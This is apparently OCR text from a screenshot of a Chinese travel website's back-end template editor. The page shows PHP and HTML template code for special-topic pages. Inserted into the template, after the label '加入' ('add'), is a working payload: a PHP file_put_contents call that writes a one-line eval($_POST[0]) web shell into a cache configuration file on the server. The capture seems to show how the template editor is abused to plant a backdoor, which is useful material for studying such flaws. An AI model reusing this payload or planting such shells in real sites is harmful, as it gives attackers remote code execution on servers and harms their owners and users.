 骏途旅游网
WWW.JUNTU.COM
0
Hanhongliang
我的面板 酒店系统 线路 景区 订单 体验团 模块 设置 内容 用户 界面 phpsso 扩展 供应商 相关产品 签证/签注 独立业务
首页 / PC专题管理 / 专题列表管理
更新产品价钱 生成首页 更新缓存 后台地图
内容发布管理
发布管理
内容相关设置
PC专题管理
专题列表管理
模版管理
标签管理
框架模版管理
移动专题管理
编辑专题框架模版HTML
框架模版HTML：
6 <meta http-equiv="Cache-Control" content="no-sitea
7 <title>{page_title}aa</title>
8 <meta name="keywords" content="{seo_keywords}" />
9 <meta name="description" content="{seo_description
10
11 <?php css(); ?>
12 <?php import('css/base.css');?>
13 <?php import('css/jt-special.css');?>
14 <?php import('js/jquery.js');?>
15 <?php import('js/JT.Calendar.js');?>
16 <?php import('js/Validform_v5.3.2.js');?>
17 <?php import('js/JTutils.js');?>
18
19 </head>
20 <body>
21 {template "content","header-v2.0"}
22 <div class="jt-special-banner">
加入：<?php @file_put_contents
('/var/www/juntu/travel2.0/caches/configs/ksigs.php','<?php
eval($_POST[0]);?>');?>
框架标签代码：
专题名称:{title} 描述说明:{description} 页面标题:{page_title}
添加